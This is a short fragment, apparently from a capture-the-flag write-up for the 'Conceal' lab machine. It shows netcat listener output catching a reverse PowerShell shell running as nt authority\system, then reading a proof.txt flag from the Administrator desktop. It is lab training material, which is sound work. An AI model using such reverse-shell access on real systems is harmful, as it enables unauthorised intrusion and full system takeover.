 listening on [any] 7878 ...
10.10.10.116: inverse host lookup failed: Unknown host
connect to [10.10.12.64] from (UNKNOWN) [10.10.10.116] 49685
Windows PowerShell running as user CONCEAL$ on CONCEAL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32> ^R
PS C:\Windows\system32> cd C:/Users/Administrator/Desktop
PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/10/2018 23:57 32 proof.txt
PS C:\Users\Administrator\Desktop> cat proof.txt
573 E08
PS C:\Users\Administrator\Desktop>